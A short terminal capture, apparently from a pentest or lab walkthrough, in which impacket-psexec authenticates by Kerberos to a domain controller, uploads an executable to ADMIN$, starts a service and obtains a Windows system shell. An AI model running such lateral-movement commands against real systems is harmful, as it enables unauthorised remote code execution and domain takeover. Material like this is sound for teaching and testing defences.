 ❯ impacket-psexec corp.local/administrador@DC01.corp.local -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on DC01.corp.local.....
[*] Found writable share ADMIN$
[*] Uploading file dsodRnvk.exe
[*] Opening SVCManager on DC01.corp.local.....
[*] Creating service olUc on DC01.corp.local.....
[*] Starting service olUc.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.20348.587]

(c) Microsoft Corporation. Todos los derechos reservados.
ticket.txt
C:\Windows\system32>